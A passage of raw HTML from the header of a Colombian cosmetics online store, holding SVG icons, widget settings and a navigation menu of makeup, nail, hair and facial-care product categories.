					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" 